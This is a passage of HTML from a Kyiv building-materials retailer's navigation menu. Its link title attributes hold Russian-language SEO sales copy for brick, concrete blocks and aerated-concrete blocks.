	<a href="http://www.zhbi-kirpich-stroyi.com/78-kirpich-kerameja-cena"  title="Клинкерный лицевой кирпич Керамейя считается самый лучший и оптимальный из всех вариантов для облицовки фасада дома на Украинском рынке строительных материалов. Облицовочный кирпич Керамейя - это искусственный керамический каменный с четкими формами и размерами, который изготавливается из глины путем обжига при высоких температурах  +1300оC,  до перехода в стекловидную фазу с плотной микрозернистой без крупных включений, пустот и каверн структурой. Клинкерный лицевой кирпич Керамея является экологическим строительным материалом, что немаловажно в наше время. В отличие от лицевого керамического кирпича и фасадной штукатурки, клинкерный кирпич Керамейя (Сумы) имеет много преимуществ по своей долговечности и надежности. 

Долговечность является производной от таких технических показателей как:
•	Прочность - предел прочности на сжатие, чем больше прочность кирпича, тем выше и лучше качество изделия.
•	Водопоглощение - свойство кирпича поглощать влагу до момента полного насыщения. Чем ниже этот показатель,  тем качественней строительный материал. Водопоглощение клинкерного кирпича «Керамейя» составляет от 3% до 5% от объемной массы изделия. Кирпич у которого высокое водопоглощение не может иметь высокую морозостойкость.
•	Морозостойкость - это количество циклов «замораживание-оттаивание» в насыщенном влагой состоянии, которое может выдерживать кирпич до начального разрушения.

Кирпич «Клинкерам» изготавливается в соответствии с техническими условиями ТУ У В.2.7-26.4-34327895-001:2008. Керамический клинкер для облицовки фасадов зданий «Клинкерам» не уступают, а во многом превосходят требования действующего ДСТУ Б.В.2.7-61-97. На кирпич «Клинкерам» распространяется постоянная гарантия качества на срок в 100 лет со дня ввода здания (дома) в эксплуатацию (при условии выдерживания всех рекомендаций производителя).

Продажа лицевого (облицовочного) кирпича в Киеве производства ООО «Керамейя» осуществляется под торговой маркой «Клинкерам». У нас Вы можете заказать и купить облицовочный кирпич Керамейя в Киеве, Киевской области, и в любом городе Украины. Особенность нашей фирмы в том, что у нас всегда низкая цена на лицевой кирпич Керамейя с доставкой манипулятором в любое место Украины и в любое удобное для вас время.">Кирпич Керамейя </a>
	</li>														<li class="last">
	<a href="http://www.zhbi-kirpich-stroyi.com/67-kirpich-sbk-cena-kiev"  title="Лицевой керамический кирпич СБК это современная строительная керамика от крупнейшего Украинского производителя &quot;Слобажнська Будівельна Кераміка&quot;. Лицевой кирпич СБК производится на предприятиях Украины: в г. Ромны и в г. Харьков.

Облицовочные кирпичи СБК Материалы производятся из материалов исключительно природного происхождения: экологически чистая глина и песок. Цвет облицовочному кирпичу СБК придают минералы, содержащиеся в глинах. Полностью отсутствуют искусственные красители, что делает кирпич СБК чистым строительным материалом. Под воздействием атмосферных явлений, солнца и влаги, при перепадах температуры, а также со временем он не выделяет вредных для человека и окружающей среды веществ. Лицевой кирпич СБК обладает превосходными характеристиками, замечательные параметры и конкурентная цена на облицовочный кирпич СБК позволяют успешно завоёвывать строительный рынок в Украине и за рубежом.

Высокое качество, и сверхпрочность керамического кирпича СБК достигается путём обжига в печи при температуре 1000 градусов. При таком режиме также закаляется цвет минералов, которые находятся в глинах, благодаря этому цвет кирпича остаётся стойким к любым атмосферным воздействиям и не меняется в течение многих лет. Стены зданий из лицевого кирпича СБК не накаляются в сильную жару и сохраняют тепло зимой в большие морозы. Обеспечивается низкая теплопроводность благодаря пустотности материала. Стена, возведённая из такого материала, не требует дополнительного утепления, так, как эффект термоса в ней уже есть. Поэтому, кроме обеспечения комфорта, они экономят средства на дополнительное утепление, а в дальнейшей эксплуатации на расход газа и электроэнергии.

Купить облицовочный кирпич СБК в Киеве. Цена низкая договорная, всегда действует гибкая система скидок, индивидуальный подход к каждому клиенту, поставки кирпича прямо с завода в любых объемах в кротчайшие сроки, любых торговых марок.">Кирпич СБК</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/14-Kirpich-silikatnyj"  title="&lt;strong&gt; Силикатный кирпич&lt;/strong&gt; - это экологический чистый кладочный строительный материал, который используется для возведения несущих и самонесущих стен и перегородок, одноэтажных и многоэтажных зданий и сооружений, внутренних перегородок, заполнения пустот в монолитно-бетонных конструкциях, наружной части дымовых труб. Производство &lt;strong&gt; силикатного кирпича&lt;/strong&gt; стало возможно после развития новых принципов изготовления искусственных строительных материалов. Основой изготовления силикатного кирпича стал так называемый автоклавный синтез. Для изготовления используется 9 долей кварцевого песка, 1 доля воздушной извести и добавки после полусухого прессования. Когда создаётся форма кирпича, она подвергаются воздействие водяного пара при температуре 170 - 200°С и давления 8 - 12 атм. Если добавить в эту смесь атмосферостойкие щелочестойкие пигменты, то получится цветной &lt;strong&gt; Силикатный кирпич&lt;/strong&gt;.

Преимущества силикатного кирпича
Силикатный кирпич изготавливается из экологически чистого натурального сырья (извести и песка). &lt;a href= http://www.zhbi-kirpich-stroyi.com/14-Kirpich-silikatnyj&gt; Силикатный кирпич&lt;/a&gt; обладает хорошими звукоизоляционными качествами. По сравнению с керамическим кирпичом, у силикатного кирпича больше плотность. Силикатный кирпич по прочности и морозостойкости значительно превосходит марки легких бетонов. Фактурный, цветной силикатный кирпич украсит фасад, как общественных жилых зданий, так и загородных коттеджей. Конструкции из силикатного кирпича неприхотливы и устойчивы к воздействию внешних факторов. 

У нас Вы можете заказать и &lt;strong&gt; купить силикатный кирпич в Киеве&lt;/strong&gt; от лучших Украинских заводов: Житомирский силикатный кирпич, Обуховский и Купянский. Цена на силикатный кирпич в Киеве низкая конкурентная. Силикатный кирпич купить в Киеве можно самовывозом, или заказать с доставкой по Киеву и области манипулятором.">Силикатный кирпич </a>
			<ul>
											<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/93-silikatnyj-kirpich-zhitomir-cena"  title="Житомирский комбинат силикатных изделий - один из крупнейших производителей стеновых материалов не только в Житомирской области, но и в Киевской, Винницкой, Хмельницкой и Закарпатской области. Житомирский силикатный кирпич - это экологический чистый кладочный строительный материал, который используется для возведения несущих и самонесущих стен и перегородок, одноэтажных и многоэтажных зданий и сооружений, внутренних перегородок, заполнения пустот в монолитно-бетонных конструкциях, наружной части дымовых труб. 

Силикатный кирпич Житомир изготавливается из экологически чистого натурального сырья (с использованием 85% - 89% кварцевого песка, 10% воздушной извести и добавки после полусухого прессования). Силикатный кирпич Житомир обладает хорошими звукоизоляционными качествами. По сравнению с керамическим кирпичом, у силикатного Житомирского кирпича больше плотность. Силикатный кирпич производства «Житомирский комбинат силикатных изделий» по прочности и морозостойкости значительно превосходит марки легких бетонов. Фактурный, цветной силикатный кирпич украсит фасад, как общественных жилых зданий, так и загородных коттеджей, дач. Конструкции из силикатного кирпича неприхотливы и устойчивы к воздействию внешних факторов. 

У нас Вы можете заказать и купить силикатный кирпич Житомир в Киеве самовывозом со склада, или заказать с доставкой по Киеву, Киевской области или в любой город Украины. Цена на Житомирский силикатный кирпич низкая конкурентная.">Силикатный кирпич Житомир</a>
	</li>														<li class="last">
	<a href="http://www.zhbi-kirpich-stroyi.com/94-silikatnyj-kirpich-obuxov-cena"  title="Обуховский силикатных завод - один из крупнейших производителей силикатных стеновых материалов на Украине. Обуховский силикатный кирпич - это экологический чистый кладочный строительный материал, который используется для возведения несущих и самонесущих стен и перегородок, одноэтажных и многоэтажных зданий и сооружений, внутренних перегородок, заполнения пустот в монолитно-бетонных конструкциях, наружной части дымовых труб. 

Силикатный кирпич Обухов изготавливается из экологически чистого натурального сырья (кварцевого песка, воздушной извести и добавки после полусухого прессования). Силикатный кирпич Обухов обладает хорошими звукоизоляционными качествами. По сравнению с керамическим кирпичом, у силикатного Житомирского кирпича больше плотность. Силикатный кирпич производства «Обуховский силикатных завод» по прочности и морозостойкости значительно превосходит марки легких бетонов.

У нас Вы можете заказать и купить силикатный кирпич Обухов в Киеве самовывозом со склада, или заказать с доставкой по Киеву, Киевской области или в любой город Украины. Цена на Обуховский силикатный кирпич низкая конкурентная.">Силикатный кирпич Обухов</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/70-fasonnyj-kirpich-kiev"  title="Фасонный кирпич  или как он еще называется кирпич фигурным – это специальный кирпич, который предназначен для постройки дугообразных элементов фасадов зданий, например арки. В настоящее время, можно купить фасонный (фигурный) кирпич разнообразный по форме и структуре. Целью производства такого декоративного фигурного кирпича является изготовление карнизов и молдинга исключительно из кирпича.

Если архитектура здания требует специальных структур и форм, то для таких целей используют фигурный кирпич, который реализовывает задуманную форму элемента, если чертежи меблированы. Они должны быть сделаны в большом масштабе и в натуральную величину с подробным приложением.

Фигурный кирпич для кругловязальных или сегментарных дверей и оконных отверстий в кладке должен быть выполнен в виде усеченного клина, то для таких целей есть, клин с резко обрезанным концом. Если есть достаточная высота над окнами и дверями с любым отверстием в кирпичной стене используется фасонный кирпич, который образует очень прочную поддержку стены над центром арки. 

Если охватывают более чем на 3,05 м (10 футов), то дуги должны быть заложены в цементном растворе так как, это самый лучший и безопасный способ для кладки кирпичей. Когда полукруглые арки состоят из строительного кирпича, и он заложен близко друг к другу по внутренним краям, а также по верху и низу выпуклой поверхности с клиновидным соединением по отношению к внешнему краю, то это говорит о том, что кладочный раствор станет шире на верхней поверхности кольца, чем на нижней, что является недопустимым состоянием.

У нас Вы можете купить фасонный кирпич для постройки дугообразных элементов разной формы. Цена на фигурный кирпич в Киеве низкая, гибкая система скидок, доставка по Украине.">Фасонный кирпич (фигурный)</a>
			<ul>
											<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/72-kirpich-prokeram-kiev"  title="Фасонный кирпич Prokeram (кирпич фигурный) – это строительные фасонные изделия, которые предназначены для постройки дугообразных элементов фасадов зданий. Фигурный кирпич «Prokeram» от КБС используется для кругловязальных или сегментарных дверей и оконных отверстий, если архитектура здания требует специальных структур и форм, который реализовывает задуманную форму элемента.

У нас Вы можете купить фасонный кирпич Prokeram для постройки дугообразных элементов разной формы. Цена на фигурный кирпич в Киеве низкая, гибкая система скидок, доставка по Украине. Строительные фасонные изделия разных видов и форм.">Кирпич Prokeram</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/91-fasonnyj-kirpich-belaja-tserkov-kupit"  title="Фасонный кирпич Белая-Церковь производится на современном оборудовании. Это красивый экологически чистый и прочный строительный кладочный материал, обладающий высокими теплоизоляционными свойствами. Производство фасонного белоцерковского кирпича постоянно контролируется по качеству на всех этапах производственного процесса. Контроль качества кирпича осуществляется испытательной лабораторией, которая аккредитована в системе Укр СЕПРО. Это способствует неизменно высокому качеству кирпича, которое подтверждается сертификатами соответствия UA 1.049.0004623-05 и UA 1.049.0004617-05. В итоге, изготавливаемый керамический белоцерковский кирпич для отделки фасадов и стен имеет высокие показатели качества, надежности и долговечности.

Фасонный кирпич Белая-Церковь или как он еще называется кирпич фигурным – это специальный кирпич, который предназначен для постройки дугообразных элементов фасадов зданий, например арки. В настоящее время, можно купить фасонный (фигурный) кирпич разнообразный по форме и структуре. Целью производства такого декоративного фигурного кирпича является изготовление карнизов и молдинга исключительно из кирпича.

Купить фасонный кирпич Белая-Церковь в Киеве можно самовывозом на складе, или заказать фигурный Белоцерковский кирпич с доставкой по Киеву, Киевской области, и в любой город Украины. Каждая партия кирпича при отгрузке сопровождается сертификатом качества. Цена на фасонный кирпич Белая-Церковь низкая – сдельная!!! Для получения более подробной и квалифицированной консультации звоните в наш отел продаж.">Кирпич Белая-Церковь</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/75-kirpich-evroton-kupit"  title="По желанию клиента мы изготовляем фасонный кирпич клинкерный и фасонный лицевой кирпич ТМ «Евротон» разной формы. Гарантировано высокое качество кирпича, подтверждено сертификатом UА1.076.0044364-02. Изготовление кирпича Евротон происходит на современных производственных линиях, постоянный контроль качества дают возможность изготовлять фасонный кирпич ТМ «Евротон» крепким, долговечным и эстетичным. Экологическая чистота материала подтверждена сертификатом радиационного контроля 1-го класса.

Фасонный кирпич ТМ «Евротон» идеально подходит для облицовки фасадов зданий (дома) и внутренних отделочных работ, а также облегчает работу по кладке с разными контурами: округленными углами, особенными решениями в обрамлении сложных форм окон, при оформлении карнизов,  подоконников, арок, столбов, заборов и т. д.

Естественная цветовая гама, привлекательные четкие формы поверхностей, разнообразие размеров и фасонного кирпича Евротон дают безграничные возможности для вашей фантазии, и эффективно помогают решать разные архитектурные и дизайнерские задачи при строительстве или реконструкции зданий.

У нас Вы можете заказать и купить клинкерный фасонный кирпич Евротон и фасонный кирпич лицевой в Киеве, Киевской области и в любом городе Украины с доставкой. У нас конкурентно-низкая цена на фасонный кирпич Евротон, гибкая система скидок. Для получения более подробной информации и просчетов, звоните нашим специалистам.">Кирпич Евротон</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/80-kirpich-kerameja-kupit"  title="Фасонный клинкерный кирпич Керамейя считается самый лучший и оптимальный из всех вариантов для облицовки фасада дома на Украинском рынке строительных материалов. Фигурный кирпич Керамейя - это искусственный керамический каменный с четкими формами и размерами, который изготавливается из глины путем обжига при высоких температурах +1300оC, до перехода в стекловидную фазу с плотной микрозернистой без крупных включений, пустот и каверн структурой. Фасонный кирпич Керамея является экологическим строительным материалом, что немаловажно в наше время. В отличие от лицевого керамического кирпича и фасадной штукатурки, клинкерный кирпич Керамейя имеет много преимуществ по своей долговечности и надежности. 

Фасонный кирпич «Клинкерам» изготавливается в соответствии с техническими условиями ТУ У В.2.7-26.4-34327895-001:2008.Фигурный клинкер для облицовки фасадов зданий «Клинкерам» не уступают, а во многом превосходят требования действующего ДСТУ Б.В.2.7-61-97. На кирпич «Клинкерам» распространяется постоянная гарантия качества на срок в 100 лет со дня ввода здания (дома) в эксплуатацию (при условии выдерживания всех рекомендаций производителя).

Продажа фасонного керамического кирпича в Киеве производства ООО «Керамейя» осуществляется под торговой маркой «Клинкерам». У нас Вы можете заказать и купить фасонный кирпич Керамейя в Киеве, Киевской области, и в любом городе Украины. Особенность нашей фирмы в том, что у нас всегда низкая цена на фасонные изделия Украинского производителя Керамейя с доставкой в любое место Украины.">Кирпич Керамейя</a>
	</li>														<li class="last">
	<a href="http://www.zhbi-kirpich-stroyi.com/71-kirpich-sbk-cena"  title="Фасонный кирпич СБК (кирпич фигурный) – это строительные фасонные изделия, которые предназначены для постройки дугообразных элементов фасадов зданий. Фигурный кирпич СБК используется для кругловязальных или сегментарных дверей и оконных отверстий, если архитектура здания требует специальных структур и форм, который реализовывает задуманную форму элемента.

У нас Вы можете купить фасонный кирпич СБК для постройки дугообразных элементов разной формы. Цена на фигурный кирпич в Киеве низкая, гибкая система скидок, доставка по Украине. Строительные фасонные изделия всех видов и разных форм.">Кирпич СБК</a>
	</li>							</ul>
	</li>							</ul>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/33-stroitelnye-bloki"  title="СТЕНОВЫЕ БЛОКИ
Стеновые блоки используются в строительстве практически любых зданий. Их используют в строительства жилых домов и промышленных помещений. Использование стеновых блоков в строительстве позволяет снизить стоимость работ, ускорить процесс возведения стен и уменьшить расход бетона. Стеновые блоки бывают:
• Бетонные стеновые блоки
• Керамзитобетонные стеновые блоки
• Стеновые шлакоблоки
• Стеновые газобетонные блоки
• Стеновые пеноблоки

ПЕРЕГОРОДОЧНЫЕ БЛОКИ
Перегородочные бетонные блоки – это строительный материал для кладки перегородочных стен, который позволяет делать кладку стен с минимальными швами, улучшить экоизоляцию, теплоизоляцию и звукоизоляцию в вашем помещении. Перегородочные бетонные блоки используются в строительстве для возведения не несущих стен в жилых домах и любых помещения промышленного назначения. Перегородочные блоки бывают:
• Бетонные перегородочные блоки
• Керамзитобетонные перегородочные блоки

ФУНДАМЕНТНЫЕ БЛОКИ
Бетонные фундаментные блоки ФБС - это железобетонные изделия, которые используются на строительстве для возведения стен подвалов и элементов ленточных фундаментов при возведении всех видов зданий. Основным назначением фундаментных блоков является перераспределение нагрузок конструкции всего здания на основание (фундамент).

ВЕНТИЛЯЦИОННЫЕ БЛОКИ
При строительстве жилых домов, производственных или промышленных помещений, необходимо предусматривать систему естественной вентиляции помещений. Для этих целей используют вентиляционные блоки железобетонные (вентблоки) при помощи которых создаются конструкций вентиляций и вытяжек. В общей сложности вентиляционные блоки (вентблоки) это объемные железобетонные конструкции, которые представляют с собой прямоугольную бетонную форму со сквозными каналами внутри.
• магистральные вентиляционные блоки
• Вентиляционные блоки для домов до 10 этажей
• Вентиляционные блоки для домов до 25 этажей


Купить строительные блоки можно в Киеве самовывозом, или заказать с доставкой по Киеву и области. У нас всегда конкурентно низкая цена на готовые строительные блоки, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. Так же у нас Вы всегда сможете купить готовые железобетонные изделия и ЖБИ конструкции разных размеров. При необходимости мы осуществляем изготовление ЖБИ нестандартных размеров под заказ. Для получения более подробной информации звоните нашим специалистам.">Строительные блоки</a>
			<ul>
											<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/59-betonnye-bloki-cena-kiev"  title="БЕТОННЫЙ БЛОК -  это строительный материал, новая концепция строительства дома, которая основанная использованием экологически чистых стройматериалов, и в течение многих лет зарекомендовала себя с лучшей стороны в Западной Европе.

СТЕНОВЫЕ БЕТОННЫЕ БЛОКИ изготавливаются из тяжелого бетона, что гарантирует высокую прочность готового изделия. Используются для кладки несущих стен здания, а так же для строения перегородок и конструкций внутри здания. Бетонные блоки укладываются на раствор отверстиями вниз. Отверстия в блоке можно использовать для армирования узла и прокладывания разных коммуникаций. Стеновые пустотелые бетонные блоки, изготовленные на современном оборудовании методом полусухого вибропрессования.

ПЕРЕГОРОДОЧНЫЕ БЕТОННЫЕ БЛОКИ - это бетонный стеновой строительный материал, который применяется для строительства перегородочных стен, различных ограждающих конструкций в жилых, общественных и производственных сооружениях. Перегородочный блок из бетона позволяет делать кладку стен с минимальными швами, улучшить экоизоляцию, теплоизоляцию и звукоизоляцию в вашем помещении. Перегородочные пустотелые бетонные блоки, изготовленные на современном оборудовании методом полусухого вибропрессования.

ФУНДАМЕНТНЫЕ БЕТОННЫЕ БЛОКИ (ФБС) – это основной строительный материал, который используются для создания фундамента здания, возведения стен подвалов и элементов ленточных фундаментов. Основное предназначение фундаментных блоков ФБС  (фундаментные блоки строительные) является перераспределение нагрузок конструкции всего здания на основание (фундамент).

ВЕНТИЛЯЦИОННЫЕ БЕТОННЫЕ БЛОКИ или как их еще называют вентблоки, используются как шахта вентиляционного канала для вентиляции кухонь, ванн, туалетов, общественных зданий. Вентиляционные бетонные блоки отличаются по размерам и по прочности. Бетонные вентоблоки используются для строительства зданий высотой до двадцати пяти этажей (включительно), и помещений высотой до 3,3 метров как с холодным так и с теплым чердаком.

КУПИТЬ БЕТОННЫЕ БЛОКИ можно в Киеве самовывозом, или заказать с доставкой по Киеву и области. У нас всегда конкурентно низкая цена, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. Для получения более подробной информации звоните нашим специалистам.">Бетонные блоки</a>
			<ul>
											<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/62-bloki-stenovye-i-peregorodochnye"  title="БЕТОННЫЕ БЛОКИ – это новая концепция в современном строительстве, основанная на использовании экологически чистых строительных материалов, которая на протяжении многих десятков лет зарекомендовала себя с лучшей стороны в Западной Европе.

СТЕНОВЫЕ БЕТОННЫЕ БЛОКИ изготавливаются из тяжелого бетона, что гарантирует высокую прочность готового изделия. Используются для кладки несущих стен здания, а так же для строения перегородок и конструкций внутри здания. Строительные бетонные блоки укладываются на раствор отверстиями вниз. Отверстия в блоке можно использовать для армирования узла и прокладывания разных коммуникаций. Стеновые пустотелые бетонные блоки, изготовленные на современном оборудовании методом полусухого вибропрессования.

ПЕРЕГОРОДОЧНЫЕ БЕТОННЫЕ БЛОКИ - это бетонный стеновой строительный материал, который применяется для строительства перегородочных стен, различных ограждающих конструкций в жилых, общественных и производственных сооружениях. Перегородочный блок из бетона позволяет делать кладку стен с минимальными швами, улучшить экоизоляцию, теплоизоляцию и звукоизоляцию в вашем помещении. Перегородочные пустотелые бетонные блоки, изготовленные на современном оборудовании методом полусухого вибропрессования.

Купить бетонные стеновые и перегородочные блоки можно недорого в Киеве самовывозом со склада, или заказать стеновые стройматериалы с адресной доставкой по Киеву, Киевской области, и по Украине. У нас всегда конкурентно низкая цена, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. Для получения более подробной информации звоните нашим специалистам.">Бетонные блоки стеновые и перегородочные</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/61-ventiljatsionnye-bloki-cena-kiev"  title="Железобетонные вентиляционные блоки, купить ЖБИ изделия вентблоки цена, киев, БВ, шахта вентиляционного канала вытяжка помещения
Вентиляционные блоки железобетонные или как их еще называют вентблоки, используются как шахта вентиляционного канала для создания естественной вентиляции помещения и создания вытяжки и вентиляции для кухонь, ванн, туалетов, общественных зданий. Железобетонные вентблоки предназначены для применения: в проектах жилых зданий, общественных зданий и в зданиях которые строятся в обычных условиях.

Железобетонные вентиляционные блоки изготавливаются из тяжелого бетона и арматуры. Вентблоки отличаются по размерам и по прочности. ЖБИ вентиляционные блоки используются для строительства зданий высотой до двадцати пяти этажей (включительно), и помещений высотой до 3,3 метров, как с холодным, так и с теплым чердаком.

Купить вентиляционные блоки железобетонные можно в Киеве самовывозом, или заказать с доставкой по Киеву и области. У нас всегда конкурентно низкая цена, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. Для получения более подробной информации звоните нашим специалистам.">Вентиляционные блоки</a>
	</li>														<li class="last">
	<a href="http://www.zhbi-kirpich-stroyi.com/60-fundamentnye-bloki-fbs-kiev-cena-kupit"  title="ФУНДАМЕНТНЫЕ БЛОКИ ФБС – это основной строительный материал, который широко используются для создания фундамента здания, возведения стен подвалов и элементов ленточных фундаментов. Основное предназначение бетонных фундаментных блоков ФБС  является перераспределение нагрузок конструкции всего здания на основание (фундамент).

Фундаментный блок ФБС железобетонный имеет форму прямоугольного параллелепипеда. Блок ФБС производится из тяжелого бетона и армируется монтажной арматурой. На торце, блок имеет специальные пазы, которые заполняются при монтаже раствором. 

Бетонные блоки для фундамента – это изделия, которые способны выдерживать большие нагрузки, устойчивы к воздействию окружающей среды, не поддаются коррозиям и не гниют, имеют высокую морозостойкость и низкое водопоглащение.

КУПИТЬ ФУНДАМЕНТНЫЕ БЛОКИ (ФБС) в Киеве не составляет труда, и цена в Киеве на блоки ФБС в разных компаниях может значительно отличатся друг от друга. Все это объясняется качеством  готового изделия ФБС. Наша фирма «ЖБИ-КИРПИЧ-КИЕВ»  поставщик высококачественных строительных материалов, и у нас продажа фундаментных блоков ФБС только высокого качества, со всеми соответствующими документами. Для получения более подробной информации звоните наш отдел продаж.">Фундаментные блоки ФБС</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/63-gazobetonnye-bloki-cena-kiev"  title="&lt;a href= http://zhbi-kirpich-stroyi.com/63-gazobetonnye-bloki-cena-kiev&gt; газобетон&lt;/a&gt;  | купить газоблок цена в Киеве  | &lt;a href= http://zhbi-kirpich-stroyi.com/65-gazobeton-stonelight-cena-kiev&gt; газоблоки Стоунлайт &lt;/a&gt; | &lt;a href= http://zhbi-kirpich-stroyi.com/64-gazobloki-aeroc-cena-kiev &gt; газоблоки AEROC&lt;/a&gt;

&lt;strong&gt;Газобетон&lt;/strong&gt; – это существующий на сегодняшний день современный строительный материал высокого качества из автоклавного газобетона, обладающий особыми физико-техническими свойствами. &lt;strong&gt;Газобетон&lt;/strong&gt; обладает такими свойствами как: огнеупорность, отличная звукоизоляция, стойкость к гниению, высокая прочность, надежность изделия, длительный срок эксплуатации, высокая морозостойкость, а так же данный материал легко обрабатывается, является экологически чистым сырьем из которого изготавливают Газоблоки (искусственный камнем с воздушными порами).

&lt;strong&gt;Газоблок&lt;/strong&gt; – это современный строительный кладочный материал, имеющий ячеистую структуру. Изготавливается из газобетона и не требует особенных условий хранения. &lt;strong&gt;Газобетонные блоки&lt;/strong&gt; изготовляются из: цемента, воды, извести, песка, алюминиевой пудры. В процессе смешивания всех этих составляющих в определённых пропорциях происходит освобождение водорода, впоследствии чего образовываются микро пузыри, которые и придают пористость газоблоку. Многие строительные специалисты предпочитают строительные блоки из газобетона не из-за того что их стоимость низкая, а из-за того что газоблоки объединяют технико-эксплуатационные характеристики кирпича и дерева. &lt;strong&gt;Газоблоки&lt;/strong&gt; можно сверлить, пилить, забывать в них гвозди без лишних повреждений. Блоки бывают разных размеров, что позволяет возводить стены и конструкции из них самые необычные, но в то же время достаточно прочные. Жилые дома и разные общественные и промышленные помещения, в которых для возведения стен использовались газоблоки, обладают очень хорошим микроклиматом внутри помещения, в зданиях отличная шумоизоляция которая гарантирует тишину в любое время суток. Так же стены из газобетона обладают хорошими теплоаккумулирующими свойствами, в таком доме не ощущается перепад температуры. Многие люди желают купить газоблоки в Киеве (цена) именно из-за того, что они устойчивы к огню и практически не горят, что говорит о их безопасности.

&lt;strong&gt;Купить газоблок, цена в Киеве&lt;/strong&gt;  с доставкой. У нас всегда низкая цена на Газобетон, и гибкая система скидок. Для получения более подробной информации звоните нашим специалистам.">Газоблоки</a>
			<ul>
											<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/65-gazobeton-stonelight-cena-kiev"  title="&lt;strong&gt; Газобетон Стоунлайт &lt;/strong&gt; – это существующий на сегодняшний день, современный качественный строительный который относится к классу ячеистых бетонов, которые включают в себя газобетон и пенобетон. Ячеистый бетон обладает особыми свойствами такими как: огнеупорность, отличная звукоизоляция, стойкость к гниению, высокая прочность и надежность изделия, длительный срок эксплуатации, высокая морозостойкость, простота в обработке, экологическая чистота материала. Газобетон имеет много названий, много людей называют его газосиликат, &lt;strong&gt; газоблок&lt;/strong&gt;, ячеистый блок, и так далее. Этот вид бетона называют из-за высокой насыщенности готового изделия мелкими порами. В газоблоке Стоунлайт поры образовываются благодаря реакции алюминиевой пудры с известью, в результате чего выделяется водород, который проходя через смесь вспучивает массив, придавая мелкопористую структуру.

Производство газоблоков Стоунлайт в Броварах, происходит на совершенно новом современном высококачественном немецком оборудовании. Это позволяет производить материал, который отвечает самым высоким требованиям, при этом  цена на газобетон  низкая. &lt;strong&gt; Газобетонные блоки Стоунлайт &lt;/strong&gt; имеют форму прямоугольного параллелепипеда высокой точности геометрических размеров с отклонение не превышающим ±1 мм., что значительно облегчает их монтаж и транспортировку. Производство газобетона Стоунлайт Бровары изготавливает такие виды блоков как: стеновые, перегородочные, лотковые, а также блоки с системой &quot;паз-гребень&quot;.

•	Теплоизоляционные свойства. Зимой они предотвращают значительные потери тепла, а летом наоборот позволяют избежать слишком высоких температур, чем создают благоприятный микроклимат в помещении. 
•	Устойчивость к огню. Блоки СТОУНЛАЙТ  огнестойкий, негорючий строительный стеновой материал, который можно использовать для тепловой изоляции промышленного оборудования при температуре изолируемой поверхности до +400 °С.
•	Высокая морозостойкость блоков СТОУНЛАЙТ обеспечивается за счет капилярно-пористому строению, что гарантирует долговечность конструкций и сооружений даже при строительстве в северных районах.
•	Прочность газоблоков СТОУНЛАЙТ. Класс от B 1,5 до В3,5, дает возможность использовать их в качестве несущих стен при строительстве 2-3 этажных домов с пустотными плитами перекрытия, а при каркасном и каркасно- монолитном строительстве, ненесущие стены здания можно возводить без ограничения этажности.
•	Стеновые и перегородочные газобетонные блоки Stonelight  надежно защищают от шумов, особенно хорошо поглощают низкие шумовые частоты.
•	Обрабатываемость. &lt;strong&gt; Газобетон Стоунлайт &lt;/strong&gt; легко поддается механической обработке. Блоки можно пилить, строгать, сверлить, фрезеровать, используя при этом обычные инструменты, применяемые для обработки древесины.
•	Экологичность. &lt;strong&gt; Газоблоки Стоунлайт &lt;/strong&gt; имеют низкое содержание естественных радионуклидов, не содержат радиоактивных и канцерогенных веществ, тяжелых металлов и прочих вредных веществ.

&lt;strong&gt; Купить газоблок СТОУНЛАЙТ цена в Киеве &lt;/strong&gt; низкая договорная, доставка по Киевской области и в любой город Украины. Вся продукция сертифицирована и сопровождается паспортом. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. Для получения более подробной информации звоните нашим специалистам.

&lt;a href= http://zhbi-kirpich-stroyi.com/63-gazobetonnye-bloki-cena-kiev&gt;Газобетон&lt;/a&gt;
&lt;a href= http://zhbi-kirpich-stroyi.com/gazobeton-stonelight-cena-kiev/134-gazobetonnye-bloki-paz-greben-stonelight.html&gt;Газоблок паз-гребень Стоунлайт (Бровары)&lt;/a&gt;
&lt;a href=http://zhbi-kirpich-stroyi.com/gazobeton-stonelight-cena-kiev/135-gazobetonnye-bloki-stonelight-cena-kiev.html&gt;Стеновые газобетонные блоки Стоунлайт (Бровары)&lt;/a&gt;
&lt;a href=http://zhbi-kirpich-stroyi.com/gazobeton-stonelight-cena-kiev/136-gazobloki-peregorodochnye-stonelight-cena-kupit.html&gt; Газоблоки перегородочные Стоунлайт&lt;/a&gt;
&lt;a href=http://zhbi-kirpich-stroyi.com/gazobeton-stonelight-cena-kiev/137-gazobloki-lotkovye-cena-kupit-kiev-stonelight.html&gt; Газоблок (U-блок) лотковый Стоунлайт&lt;/a&gt;">Газобетон СТОУНЛАЙТ</a>
	</li>														<li class="last">
	<a href="http://www.zhbi-kirpich-stroyi.com/64-gazobloki-aeroc-cena-kiev"  title="&lt;strong&gt; Газоблоки AEROC Обухов&lt;/strong&gt; | &lt;strong&gt; Газоблоки AEROC Березань&lt;/strong&gt; | &lt;strong&gt; купить газобетон в Киеве &lt;/strong&gt;

